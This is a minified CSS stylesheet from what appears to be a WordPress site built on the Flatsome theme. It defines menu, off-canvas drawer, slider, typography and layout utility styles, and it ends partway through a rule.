.ux-menu-link__link{border-bottom-style:solid}.ux-menu-link__link{align-items:baseline;border-bottom-color:#ececec;border-bottom-width:1px;color:currentColor;flex:1;min-height:2.5em;padding-bottom:.3em;padding-top:.3em;transition:all .2s}.ux-menu-link__icon{flex-shrink:0;vertical-align:middle;width:16px}.ux-menu-link__icon+.ux-menu-link__text{padding-left:.5em}.ux-menu-title{align-items:center;color:#000;font-size:.8em;font-weight:bolder;margin-top:5px;min-height:3.125em;padding-bottom:.3em;padding-top:.3em;text-transform:uppercase}.ux-menu-link+.ux-menu-title{margin-top:5px!important}.dark .ux-menu-title{color:currentColor}.off-canvas .mfp-content{-ms-scrollbar-base-color:#000;-ms-scrollbar-arrow-color:#000;-ms-overflow-style:-ms-autohiding-scrollbar}.off-canvas .nav-vertical>li>a{padding-bottom:15px;padding-top:15px}.off-canvas .nav-vertical li li>a{padding-bottom:5px;padding-top:5px}.off-canvas .hide-for-off-canvas{display:none!important}.off-canvas-left .mfp-content,.off-canvas-right .mfp-content{-webkit-overflow-scrolling:touch;background-color:hsla(0,0%,100%,.95);bottom:0;box-shadow:0 0 10px 0 rgba(0,0,0,.5);left:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;transform:translateX(calc(var(--drawer-width)*-1));transition:transform .2s;width:var(--drawer-width)}.off-canvas-left.dark .mfp-content,.off-canvas-right.dark .mfp-content{background-color:rgba(0,0,0,.95)}.off-canvas-right .mfp-content{left:auto;right:0;transform:translateX(var(--drawer-width))}.off-canvas-center .nav-vertical>li>a,.off-canvas-center .nav-vertical>li>ul>li a{justify-content:center}.off-canvas-center .nav-vertical>li>a{font-size:1.5em}.off-canvas-center .mfp-container{padding:0}.off-canvas-center .mfp-content{-webkit-overflow-scrolling:touch;max-width:700px;overflow-x:hidden;overflow-y:auto;padding-top:50px}.off-canvas-center .mfp-content .searchform{margin:0 auto;max-width:260px}.off-canvas-center.mfp-bg.mfp-ready{opacity:.85}.mfp-bg.off-canvas-center:not(.dark){background-color:#fff;opacity:.95}.off-canvas-center .nav-sidebar.nav-vertical>li{border:0}.off-canvas-center .nav-sidebar.nav-vertical>li>a{padding-left:30px;padding-right:30px}.off-canvas-center .nav-sidebar.nav-vertical>li .toggle{position:absolute;right:0;top:15px}.off-canvas-center:not(.dark) .mfp-close{color:currentColor}.off-canvas.mfp-removing .mfp-content{opacity:0!important}.off-canvas-left.mfp-ready .mfp-content,.off-canvas-right.mfp-ready .mfp-content{opacity:1;transform:translate(0)}.has-off-canvas .off-canvas-blur{filter:blur(5px)}.has-off-canvas .off-canvas-zoom{transform:scale(.98)}.off-canvas .sidebar-menu{padding:30px 0}.off-canvas .sidebar-inner{padding:30px 20px}.off-canvas:not(.off-canvas-center) .nav-vertical li>a{padding-left:20px}.off-canvas:not(.off-canvas-center) li.html{padding:20px}@media(prefers-reduced-motion){.off-canvas-left .mfp-content,.off-canvas-right .mfp-content{transition:opacity .2s}}.ux-relay__nav-button{line-height:unset;margin:0;max-height:unset;padding:0}.ux-relay__nav-button svg{fill:currentColor;width:25px}.ux-relay__nav-button:not([disabled]):hover svg{fill:var(--fs-color-primary)}.stack{--stack-gap:0;display:flex}.stack>.text>:first-child{margin-top:0}.stack>.text>:last-child{margin-bottom:0}.stack-row{flex-direction:row}.stack-row>*{margin:0!important}.stack-row>*~*{margin-left:var(--stack-gap)!important}.stack-col{flex-direction:column}.stack-col>*{margin:0!important}.stack-col>*~*{margin-top:var(--stack-gap)!important}.items-stretch{align-items:stretch}.items-start{align-items:flex-start}.items-center{align-items:center}.items-end{align-items:flex-end}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}@media(max-width:849px){.md\:stack-row{flex-direction:row}.md\:stack-row>*{margin:0!important}.md\:stack-row>*~*{margin-left:var(--stack-gap)!important}.md\:stack-col{flex-direction:column}.md\:stack-col>*{margin:0!important}.md\:stack-col>*~*{margin-top:var(--stack-gap)!important}.md\:items-stretch{align-items:stretch}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:items-end{align-items:flex-end}.md\:items-baseline{align-items:baseline}.md\:justify-start{justify-content:flex-start}.md\:justify-center{justify-content:center}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:justify-around{justify-content:space-around}}@media(max-width:549px){.sm\:stack-row{flex-direction:row}.sm\:stack-row>*{margin:0!important}.sm\:stack-row>*~*{margin-left:var(--stack-gap)!important}.sm\:stack-col{flex-direction:column}.sm\:stack-col>*{margin:0!important}.sm\:stack-col>*~*{margin-top:var(--stack-gap)!important}.sm\:items-stretch{align-items:stretch}.sm\:items-start{align-items:flex-start}.sm\:items-center{align-items:center}.sm\:items-end{align-items:flex-end}.sm\:items-baseline{align-items:baseline}.sm\:justify-start{justify-content:flex-start}.sm\:justify-center{justify-content:center}.sm\:justify-end{justify-content:flex-end}.sm\:justify-between{justify-content:space-between}.sm\:justify-around{justify-content:space-around}}table{border-color:#ececec;border-spacing:0;margin-bottom:1em;width:100%}td,th{border-bottom:1px solid #ececec;font-size:.9em;line-height:1.3;padding:.5em;text-align:left}td{color:#666}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}.dark td,.dark th{border-color:hsla(0,0%,100%,.08)}td .label,td dl,td form,td input,td label,td p,td select{margin:.5em 0}label{color:#222}.table{display:table}.table-cell{display:table-cell;vertical-align:middle}@media(max-width:849px){.touch-scroll-table{box-shadow:inset -2px 0 18px -5px rgba(0,0,0,.5);margin-left:-15px;overflow-x:scroll;overflow-y:hidden;padding:15px;position:relative;width:calc(100% + 30px)}.touch-scroll-table table{width:100%}}.text-box{max-height:100%}.text-box .text-box-content{backface-visibility:hidden;position:relative;z-index:10}.text-box-circle .text-box-content,.text-box-square .text-box-content{background-color:rgba(0,0,0,.9);height:0;padding:100% 0 0!important}.text-box-circle .text-inner,.text-box-square .text-inner{left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.text-box-circle .border,.text-box-circle .text-box-content{border-radius:100%!important}.slider-wrapper{position:relative}.flickity-slider>.img,.slider-wrapper:last-child,.slider>.img{margin-bottom:0}.row-slider,.slider{position:relative;scrollbar-width:none}.slider-full .flickity-slider>.col{padding:0!important}.slider-load-first{max-height:999px;transition:max-height 2s}.slider-load-first:not(.flickity-enabled){max-height:500px}.slider-load-first:not(.flickity-enabled)>div{opacity:0}.slider:not(.flickity-enabled){-ms-overflow-style:-ms-autohiding-scrollbar;overflow-x:scroll;overflow-y:hidden;white-space:nowrap;width:auto}.row-slider::-webkit-scrollbar,.slider::-webkit-scrollbar{height:0!important;width:0!important}.row.row-slider:not(.flickity-enabled){display:block}.slider:not(.flickity-enabled)>*{display:inline-block!important;vertical-align:top;white-space:normal!important}.slider:not(.flickity-enabled)>a,.slider>a,.slider>a>img,.slider>div:not(.col),.slider>img,.slider>p{width:100%}.flickity-slider>a,.flickity-slider>a>img,.flickity-slider>div:not(.col),.flickity-slider>figure,.flickity-slider>img,.flickity-slider>p{margin:0;padding:0;transition:transform .6s,opacity .6s,box-shadow .6s;width:100%!important}.flickity-slider>.row:not(.is-selected){opacity:0}.flickity-enabled{display:block;position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{height:100%;overflow:hidden;position:relative;width:100%}.flickity-slider{height:100%;position:absolute;width:100%}.slider-has-parallax .bg{transition:opacity .3s!important}.is-dragging .flickity-viewport .flickity-slider{pointer-events:none}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-prev-next-button{background-color:transparent;border:none;bottom:40%;color:#111;cursor:pointer;margin:0;opacity:0;padding:0;position:absolute;top:40%;transition:transform .3s,opacity .3s,background .3s,box-shadow .3s;width:36px}.flickity-prev-next-button.next{right:2%;transform:translateX(-20%)}.flickity-prev-next-button.previous{left:2%;transform:translateX(20%)}.slider-show-nav .flickity-prev-next-button,.slider:hover .flickity-prev-next-button{opacity:.7;transform:translateX(0)!important}.slider .flickity-prev-next-button:hover{box-shadow:none;opacity:1}.slider .flickity-prev-next-button:hover .arrow,.slider .flickity-prev-next-button:hover svg{fill:var(--fs-color-primary)}@media(min-width:850px){.slider-nav-outside .flickity-prev-next-button.next{left:100%;right:auto}.slider-nav-outside .flickity-prev-next-button.previous{left:auto;right:100%}}.flickity-prev-next-button:disabled,button.flickity-prev-next-button[disabled]{background:none!important;box-shadow:none!important;cursor:auto;opacity:0!important;pointer-events:none}.flickity-prev-next-button svg{height:auto;left:50%;max-height:100%;max-width:100%;padding:20%;position:absolute;top:50%;transform:translate(-50%,-50%);transition:all .3s;width:100%}.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button{margin-top:-10%}.slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg{margin-top:-40px}.flickity-prev-next-button .arrow,.flickity-prev-next-button svg{fill:currentColor;border-color:currentColor;transition:all .3s}.animate-height,.slider-auto-height{transition:height .2s}.flickity-prev-next-button.no-svg{color:#111;font-size:26px}.slider-no-arrows .flickity-prev-next-button{display:none!important}.slider-type-fade .flickity-slider{transform:none!important}.slider-type-fade .flickity-slider>*{left:0!important;opacity:0;z-index:1}.slider-type-fade .flickity-slider>.is-selected{opacity:1;z-index:2}.slider-type-fade .flickity-page-dots,.slider-type-fade .flickity-prev-next-button{z-index:3}@media screen and (min-width:850px){.slider-type-fade.product-gallery-stacked .flickity-slider>*{opacity:unset}}@media(prefers-reduced-motion){.flickity-prev-next-button.next,.flickity-prev-next-button.previous{transform:none!important}}.flickity-page-dots{bottom:15px;left:20%;line-height:1;list-style:none;margin:0;padding:0;position:absolute;right:20%;text-align:center}.row-slider .flickity-page-dots{bottom:0}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{border:3px solid #111;border-radius:50%;cursor:pointer;display:inline-block;height:12px;margin:0 5px;opacity:.4;transition:opacity .3s;width:12px}.nav-dots-small .flickity-page-dots .dot,.row-slider .flickity-page-dots .dot{background-color:#111;border:0;height:10px;opacity:.2;width:10px}.flickity-page-dots .dot:hover{opacity:.7}.flickity-page-dots .dot:first-child:last-child{display:none}.flickity-page-dots .dot.is-selected{background-color:#111;opacity:1!important}.slider-nav-dots-dashes .flickity-page-dots .dot{border-radius:0;height:4px;margin:0;width:40px}.slider-nav-dots-dashes-spaced .flickity-page-dots .dot{border-radius:0;height:4px;width:40px}.slider-nav-dots-simple .flickity-page-dots .dot{background-color:#111}.slider-nav-dots-square .flickity-page-dots .dot{border-radius:0}.slider-nav-circle .flickity-prev-next-button .arrow,.slider-nav-circle .flickity-prev-next-button svg{border:2px solid;border-radius:100%}.slider-nav-circle .flickity-prev-next-button:hover .arrow,.slider-nav-circle .flickity-prev-next-button:hover svg{fill:#fff!important;background-color:var(--fs-color-primary);border-color:var(--fs-color-primary)}.slider-nav-outside.slider-nav-circle .next{margin-left:10px}.slider-nav-outside.slider-nav-circle .previous{margin-right:10px}.slider-nav-reveal{overflow:hidden;padding-top:0}.slider-nav-reveal .flickity-prev-next-button,.slider-nav-reveal .flickity-prev-next-button:hover{background-color:#fff;bottom:0;box-shadow:0 -150px 15px 0 rgba(0,0,0,.3);height:100%;margin:0!important;top:-2px;width:30px}.dark .slider-nav-reveal .flickity-prev-next-button{background-color:rgba(0,0,0,.3);border-radius:99px;color:#fff}.slider-nav-reveal .flickity-prev-next-button.next{left:auto!important;right:-1px!important;transform:translateX(10%)}.slider-nav-reveal .flickity-prev-next-button.previous{left:-1px!important;right:auto!important;transform:translateX(-10%)}.slider-nav-light .flickity-prev-next-button{color:#fff}.slider-nav-light .flickity-prev-next-button .arrow,.slider-nav-light .flickity-prev-next-button svg{fill:#fff}.slider-nav-light .flickity-page-dots .dot{border-color:#fff}.slider-nav-light .flickity-page-dots .dot.is-selected,.slider-nav-light.slider-nav-dots-simple .flickity-page-dots .dot{background-color:#fff}.slider-style-container .flickity-slider>*,.slider-style-focus .flickity-slider>*,.slider-style-shadow .flickity-slider>*{margin:0 auto;max-width:1080px}.slider-style-container:not(.flickity-enabled) .ux_banner,.slider-style-focus:not(.flickity-enabled) .ux_banner,.slider-style-shadow:not(.flickity-enabled) .ux_banner{opacity:0!important}.slider-style-container .ux_banner,.slider-style-focus .ux_banner,.slider-style-shadow .ux_banner{opacity:1}.slider-style-container .flickity-slider>:not(.is-selected),.slider-style-focus .flickity-slider>:not(.is-selected),.slider-style-shadow .flickity-slider>:not(.is-selected){opacity:.5}.slider-style-shadow{padding:15px 0 25px}.slider-style-shadow .flickity-slider>:before{background-image:url(https://vitaminsmenu.com/wp-content/themes/flatsome/assets/css/flatsome.css../img/shadow@2x.png);background-size:100% 100%;bottom:-6px;content:"";height:100px;left:-10%;position:absolute;right:-10%;z-index:-2}.slider-style-shadow .flickity-slider>:not(.is-selected){opacity:1;transform:scale(.9);z-index:-1}.slider-style-shadow .flickity-slider>:not(.is-selected):before{height:200px;opacity:.5}.slider-style-shadow .flickity-slider>.is-selected{transform:scale(.95)}.slider-style-focus{background-color:transparent;padding:30px 0}.slider-style-focus .flickity-page-dots{bottom:6px}.slider-style-focus .flickity-slider>*{max-width:1050px}.slider-style-focus .flickity-slider>:not(.is-selected){transform:scale(.93)}@media screen and (max-width:549px){.slider-wrapper .flickity-prev-next-button{display:none}.row-slider .flickity-prev-next-button{background-color:transparent!important;box-shadow:none!important;opacity:.8;transform:translateX(0)!important;width:20px!important}.row-slider .flickity-prev-next-button svg{border:0!important;padding:3px!important}.flickity-page-dots{pointer-events:none}.flickity-slider .banner-layers{overflow:hidden}}a{color:var(--fs-experimental-link-color);text-decoration:none}.button:focus:not(:focus-visible),a:focus:not(:focus-visible),button:focus:not(:focus-visible),input:focus:not(:focus-visible){outline:none}.button:focus-visible,a:focus-visible,button:focus-visible,input:focus-visible{outline:2px solid currentColor;outline-offset:2px}a.plain{color:currentColor;transition:color .3s,opacity .3s,transform .3s}.nav-dark a.plain:hover{opacity:.7}a.icon-circle:hover,a.remove:hover,a:hover{color:var(--fs-experimental-link-color-hover)}.primary:focus-visible,.submit-button:focus-visible,button[type=submit]:focus-visible{outline-color:var(--fs-color-primary)}.secondary:focus-visible{outline-color:var(--fs-color-secondary)}.alt:focus-visible{outline-color:var(--fs-color-secondary)}.dark .widget a,.dark a{color:currentColor}.dark .widget a:hover,.dark a:hover{color:#fff}ul.links{font-size:.85em;margin:5px 0}ul.links li{display:inline-block;margin:0 .4em}ul.links li a{color:currentColor}ul.links li:before{display:inline-block;font-family:fl-icons;margin-right:5px}ul.links li:first-child{margin-left:0}ul.links li:last-child{margin-right:0}.next-prev-nav .flex-col{padding:.7em 0}.next-prev-nav i{font-size:2em;margin:0 10px!important;top:-1px;vertical-align:middle}.next-prev-nav .flex-col+.flex-col{border-left:1px solid #ececec}ul{list-style:disc}ol{list-style:decimal}ol,ul{margin-top:0;padding:0}ol ol,ol ul,ul ol,ul ul{margin:1.5em 0 1.5em 3em}li{margin-bottom:.6em}dl dd,dl dt{display:inline-block;margin:0 5px 0 0}dl dd p,dl dt p{margin:0;padding:0}dl{font-size:.85em;opacity:.8;text-transform:uppercase}ul.ul-reset,ul.ul-reset>li{margin:0;padding:0}ul.ul-reset>li{list-style:none}.col-inner ol li,.col-inner ul li,.entry-content ol li,.entry-content ul li,.entry-summary ol li,.entry-summary ul li{margin-left:1.3em}.col-inner ol li.tab,.col-inner ul li.tab,.entry-content ol li.tab,.entry-content ul li.tab,.entry-summary ol li.tab,.entry-summary ul li.tab{margin-left:0}ul li.bullet-arrow,ul li.bullet-checkmark,ul li.bullet-cross,ul li.bullet-star{border-bottom:1px solid #ececec;list-style:none;margin:0;padding:7px 0 7px 25px;position:relative}.dark ul li.bullet-arrow,.dark ul li.bullet-checkmark,.dark ul li.bullet-cross,.dark ul li.bullet-star{border-color:hsla(0,0%,100%,.2)}ul li.bullet-arrow:before,ul li.bullet-checkmark:before,ul li.bullet-star:before{color:var(--fs-color-success);font-family:fl-icons;font-size:16px;left:0;position:absolute}ul li.bullet-cross:before{color:var(--fs-color-alert);font-family:fl-icons;font-size:16px;left:0;position:absolute}ul li.bullet-checkmark:before{content:""!important}ul li.bullet-cross:before{content:""!important}ul li.bullet-arrow:before{content:""!important}ul li.bullet-star:before{content:""!important}.button,button,fieldset,input,select,textarea{margin-bottom:1em}blockquote,dl,figure,form,ol,p,pre,ul{margin-bottom:1.3em}form p{margin-bottom:.5em}body{line-height:1.6}h1,h2,h3,h4,h5,h6{color:#555;margin-bottom:.5em;margin-top:0;text-rendering:optimizeSpeed;width:100%}.h1,h1{font-size:1.7em}.h1,.h2,h1,h2{line-height:1.3}.h2,h2{font-size:1.6em}.h3,h3{font-size:1.25em}.h4,h4{font-size:1.125em}.h5,h5{font-size:1em}.h6,h6{font-size:.85em;opacity:.8}h1.entry-title.mb{margin-bottom:30px}@media(max-width:549px){h1{font-size:1.4em}h2{font-size:1.2em}h3{font-size:1em}}h6 span{font-weight:400;font-weight:500}h3 label{display:inline-block;margin-right:10px}p{margin-top:0}h1>span,h2>span,h3>span,h4>span,h5>span,h6>span,p.headline>span{-webkit-box-decoration-break:clone;box-decoration-break:clone}a.lead,p.lead{font-size:1.3em}.uppercase,h6,span.widget-title,th{letter-spacing:.05em;line-height:1.05;text-transform:uppercase}.lowercase{text-transform:none!important}span.widget-title{font-size:1em;font-weight:600}.is-normal{font-weight:400}.is-bold{font-weight:700}.is-thin,.thin-font{font-weight:300!important}.is-thin strong,.thin-font strong{font-weight:700!important}.is-italic{font-style:italic!important}.is-uppercase,.uppercase{line-height:1.2;text-transform:uppercase}.alt-font,.is-alt-font{font-family:Georgia}.is-xxxlarge{font-size:2.5em}.is-xxlarge{font-size:2em}.is-xlarge{font-size:1.5em}.is-larger{font-size:1.3em}.is-large{font-size:1.15em}.is-small,.is-small.button{font-size:.8em}.is-smaller{font-size:.75em}.is-xsmall{font-size:.7em}.is-xxsmall{font-size:.6em}@media(max-width:549px){.is-xxlarge{font-size:2.5em}.is-xlarge{font-size:1.8em}.is-larger{font-size:1.2em}.is-large{font-size:1em}}.box-text a:not(.button),.box-text h1,.box-text h2,.box-text h3,.box-text h4,.box-text h5,.box-text h6{line-height:1.3;margin-bottom:.1em;margin-top:.1em}.box-text p{margin-bottom:.1em;margin-top:.1em}.box-text .button{margin-top:1em}.banner .button{margin-bottom:.5em;margin-top:.5em}.banner .is-divider,.banner .text-center .is-divider{margin-bottom:1em;margin-top:1em}.banner h1{font-size:3.5em}.banner h2{font-size:2.9em}.banner h3{font-size:2em}.banner h1,.banner h2,.banner h3{font-weight:400;line-height:1;margin-bottom:.2em;margin-top:.2em;padding:0}.banner h4{font-size:1.5em;margin-bottom:.6em;margin-top:.6em;padding:0}.banner h5,.banner h6,.banner p{margin-bottom:1em;margin-top:1em;padding:0}.line-height-small{line-height:1.4em}[data-line-height=xs]{line-height:.85!important}[data-line-height=s]{line-height:1!important}[data-line-height=m]{line-height:1.2!important}[data-line-height=l]{line-height:1.4!important}[data-line-height=xl]{line-height:1.6!important}.nav>li>a{font-size:.8em}.nav>li.html{font-size:.85em}.nav-size-xsmall>li>a{font-size:.65em}.nav-size-small>li>a{font-size:.7em}.nav-size-medium>li>a{font-size:.9em}.nav-size-large>li>a{font-size:1em}.nav-size-xlarge>li>a{font-size:1.1em}.nav-spacing-xsmall>li{margin:0}.nav-spacing-small>li{margin:0 5px}.nav-spacing-medium>li{margin:0 9px}.nav-spacing-large>li{margin:0 11px}.nav-spacing-xlarge>li{margin:0 13px}.fancy-underline{position:relative}.fancy-underline:after{background:url(https://vitaminsmenu.com/wp-content/themes/flatsome/assets/css/flatsome.css../img/underline.png) 50% top no-repeat;background-size:100% 9px;border-radius:999px;color:green;content:"";height:9px;image-rendering:-webkit-optimize-contrast;left:0;position:absolute;right:0;top:100%}span.count-up{opacity:0;transition:opacity 2s}span.count-up.active{opacity:1}[data-text-color=primary]{color:var(--fs-color-primary)!important}[data-text-color=secondary]{color:var(--fs-color-secondary)!important}[data-text-color=alert]{color:var(--fs-color-alert)!important}[data-text-color=success]{color:var(--fs-color-success)!important}[data-text-bg=primary]{background-color:var(--fs-color-primary)}[data-text-bg=secondary]{background-color:var(--fs-color-secondary)}[data-text-bg=alert]{background-color:var(--fs-color-alert)}[data-text-bg=success]{background-color:var(--fs-color-success)}.text-bordered-dark,.text-bordered-primary,.text-bordered-white{border:2px solid #fff;display:inline-block;padding:5px}.text-bordered-dark{border-color:#000}h1.text-bordered-dark,h1.text-bordered-primary,h1.text-bordered-white{padding:15px}.text-boarder-top-bottom-dark,.text-boarder-top-bottom-white{border-bottom:3px solid #fff;border-top:3px solid #fff;display:inline-block;padding-bottom:15px;padding-top:15px}.text-boarder-top-bottom-dark{border-color:#000}blockquote{border-left:2px solid var(--fs-color-primary);color:#333;font-size:1.2em;font-style:italic;margin:0 0 1.25em;padding:0 1.25em 0 1.875em;position:relative}.dark blockquote{color:#fff}.clear:after,.clearfix:after,.container:after,.row:after{clear:both;content:"";display:table}@media(max-width:549px){.hide-for-small,[data-show=hide-for-small]{display:none!important}.small-text-center{float:none!important;text-align:center!important;width:100%!important}}@media(min-width:550px){.show-for-small,[data-show=show-for-small]{display:none!important}}@media(min-width:850px){.show-for-medium,[data-show=show-for-medium]{display:none!important}}@media(max-width:849px){.hide-for-medium,[data-show=hide-for-medium]{display:none!important}.medium-text-center .pull-left,.medium-text-center .pull-right{float:none}.medium-text-center .ml{margin-left:auto}.medium-text-center .mr{margin-right:auto}.medium-text-center{float:none!important;text-align:center!important;width:100%!important}}@media(min-width:850px){.hide-for-large,[data-show=hide-for-large]{display:none!important}}.expand,.full-width{display:block;max-width:100%!important;padding-left:0!important;padding-right:0!important;width:100%!important}.pull-right{margin-right:0!important}.pull-left{margin-left:0!important}.mb{margin-bottom:30px}.mt{margin-top:30px}.mr{margin-right:30px}.ml{margin-left:30px}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.mr-0{margin-right:0!important}.mt-0{margin-top:0!important}.mb-half{margin-bottom:15px}.mt-half{margin-top:15px}.mr-half{margin-right:15px}.ml-half{margin-left:15px}.mb-half:last-child,.mb:last-child{margin-bottom:0}.pb{padding-bottom:30px}.pt{padding-top:30px}.pb-half{padding-bottom:15px}.pt-half{padding-top:15px}.pb-0{padding-bottom:0!important}.pt-0{padding-top:0!important}.no-margin{margin:0!important}.no-padding{padding:0!important}.inner-padding{padding:30px}.first-reset :first-child{margin-top:0}.last-reset :last-child{margin-bottom:0}.no-select{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-center .is-divider,.text-center .is-star-rating,.text-center .star-rating,.text-center>div,.text-center>div>div{margin-left:auto;margin-right:auto}.text-center .pull-left,.text-center .pull-right{float:none}.text-left .is-divider,.text-left .is-star-rating,.text-left .star-rating{margin-left:0;margin-right:auto}.text-right .is-divider,.text-right .is-star-rating,.text-right .star-rating,.text-right>div,.text-right>div>div{margin-left:auto;margin-right:0}.relative{position:relative!important}.absolute{position:absolute!important}.fixed{position:fixed!important;z-index:12}.top{top:0}.right{right:0}.left{left:0}.bottom,.fill{bottom:0}.fill{height:100%;left:0;margin:0!important;padding:0!important;position:absolute;right:0;top:0}.v-center{bottom:auto;top:50%;transform:translateY(-50%)}.h-center{left:50%;transform:translateX(-50%)}.h-center.v-center{bottom:auto!important;left:auto!important;right:50%;top:50%;transform:translate(50%,-50%)}.pull-right{float:right}.pull-left{float:left}.is-full-height{height:100%;height:100vh;min-height:550px;padding-bottom:0!important;padding-top:0!important}.bg-fill{background-position:50% 50%;background-repeat:no-repeat!important;background-size:cover!important}.bg-top{background-position:top;-o-object-position:top;object-position:top}.circle,.circle img{border-radius:999px!important;-o-object-fit:cover;object-fit:cover}.round{border-radius:5px}.has-border{border:2px solid var(--fs-color-primary);padding:30px}.dashed-border{border-style:dashed}.success-border{border-color:var(--fs-color-success)}.bt{border-top:1px solid #ececec}.bb{border-bottom:1px solid #ececec}.bl{border-left:1px solid #ececec}.br{border-right:1px solid #ececec}.hidden{display:none!important;visibility:hidden!important}.is-invisible{opacity:0;visibility:hidden}.z-1{z-index:21}.z-2{z-index:22}.z-3{z-index:23}.z-4{z-index:24}.z-5{z-index:25}.z-top{z-index:9995}.z-top-2{z-index:9996}.z-top-3{z-index:9997}.no-click{pointer-events:none}.no-wrap{white-space:nowrap}.primary-color{color:var(--fs-color-primary)}.secondary-color{color:var(--fs-color-secondary)}.success-color{color:var(--fs-color-success)}.alert-color{color:var(--fs-color-alert)}.bg-primary-color{background-color:var(--fs-color-primary)}.bg-secondary-color{background-color:var(--fs-color-secondary)}.bg-success-color{background-color:var(--fs-color-success)}.bg-alert-color{background-color:var(--fs-color-alert)}.is-transparent{background-color:transparent!important}.inline{display:inline}.block{display:block}.flex{display:flex}@media(max-width:549px){.small-block{display:block}}.inline-block{display:inline-block}.inline-images img,img.inline{display:inline-block!important}.is-well{background-color:rgba(0,0,0,.02);box-shadow:1px 1px 3px 0 rgba(0,0,0,.2),0 1px 0 rgba(0,0,0,.07),inset 0 0 0 1px rgba(0,0,0,.05);padding:30px}.no-overflow{overflow:hidden}.no-text-overflow{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.strong{font-weight:700}.op-4{opacity:.4}.op-5{opacity:.5}.op-6{opacity:.6}.op-7{opacity:.7}.op-8{opacity:.8}@media(max-width:549px){.sm-touch-scroll{-webkit-overflow-scrolling:touch;overflow-x:auto;overflow-y:none}}.no-scrollbar{-ms-overflow-style:-ms-autohiding-scrollbar;scrollbar-width:none}.no-scrollbar::-webkit-scrollbar{height:0!important;width:0!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@media screen and (max-width:549px){.x5{left:5%}.x15{left:15%}.x25{left:25%}.x35{left:35%}.x45{left:45%}.x55{right:45%}.x65{right:35%}.x75{right:25%}.x85{right:15%}.x95{right:5%}.x0{left:0}.x10{left:10%}.x20{left:20%}.x30{left:30%}.x40{left:40%}.x60{right:40%}.x70{right:30%}.x80{right:20%}.x90{right:10%}.x100{right:0}.y0{top:0}.y10{top:10%}.y20{top:20%}.y30{top:30%}.y40{top:40%}.y60{bottom:40%}.y70{bottom:30%}.y80{bottom:20%}.y90{bottom:10%}.y100{bottom:0}.y5{top:5%}.y15{top:15%}.y25{top:25%}.y35{top:35%}.y45{top:45%}.y55{bottom:45%}.y65{bottom:35%}.y75{bottom:25%}.y85{bottom:15%}.y95{bottom:5%}.x50{left:50%;transform:translateX(-50%)}.y50{top:50.3%;transform:translateY(-50%)}.y50.x50{transform:translate(-50%,-50%)}}@media screen and (min-width:550px)and (max-width:849px){.md-x5{left:5%}.md-x15{left:15%}.md-x25{left:25%}.md-x35{left:35%}.md-x45{left:45%}.md-x55{right:45%}.md-x65{right:35%}.md-x75{right:25%}.md-x85{right:15%}.md-x95{right:5%}.md-y5{top:5%}.md-y15{top:15%}.md-y25{top:25%}.md-y35{top:35%}.md-y45{top:45%}.md-y55{bottom:45%}.md-y65{bottom:35%}.md-y75{bottom:25%}.md-y85{bottom:15%}.md-y95{bottom:5%}.md-x0{left:0}.md-x10{left:10%}.md-x20{left:20%}.md-x30{left:30%}.md-x40{left:40%}.md-x60{right:40%}.md-x70{right:30%}.md-x80{right:20%}.md-x90{right:10%}.md-x100{right:0}.md-y0{top:0}.md-y10{top:10%}.md-y20{top:20%}.md-y30{top:30%}.md-y40{top:40%}.md-y60{bottom:40%}.md-y70{bottom:30%}.md-y80{bottom:20%}.md-y90{bottom:10%}.md-y100{bottom:0}.md-x50{left:50%;transform:translateX(-50%)!important}.md-y50{top:50%;transform:translateY(-50%)!important}.md-x50.md-y50{transform:translate(-50%,-50%)!important}}@media screen and (min-width:850px){.lg-x5{left:5%}.lg-x15{left:15%}.lg-x25{left:25%}.lg-x35{left:35%}.lg-x45{left:45%}.lg-x55{right:45%}.lg-x65{right:35%}.lg-x75{right:25%}.lg-x85{right:15%}.lg-x95{right:5%}.lg-y5{top:5%}.lg-y15{top:15%}.lg-y25{top:25%}.lg-y35{top:35%}.lg-y45{top:45%}.lg-y55{bottom:45%}.lg-y65{bottom:35%}.lg-y75{bottom:25%}.lg-y85{bottom:15%}.lg-y95{bottom:5%}.lg-x0{left:0}.lg-x10{left:10%}.lg-x20{left:20%}.lg-x30{left:30%}.lg-x40{left:40%}.lg-x60{right:40%}.lg-x70{right:30%}.lg-x80{right:20%}.lg-x90{right:10%}.lg-x100{right:0}.lg-y0{top:0}.lg-y10{top:10%}.lg-y20{top:20%}.lg-y30{top:30%}.lg-y40{top:40%}.lg-y60{bottom:40%}.lg-y70{bottom:30%}.lg-y80{bottom:20%}.lg-y90{bottom:10%}.lg-y100{bottom:0}.lg-x50{left:50%;transform:translateX(-50%)!important}.lg-y50{top:50%;transform:translateY(-50%)!important}.lg-x50.lg-y50{transform:translate(-50%,-50%)!important}}.res-text{font-size:11px}.small-1 .res-text,.small-2 .res-text,.small-3 .res-text,.widget-area .res-text{font-size:8px}.small-1 .res-text h6,.small-2 .res-text h6,.small-3 .res-text 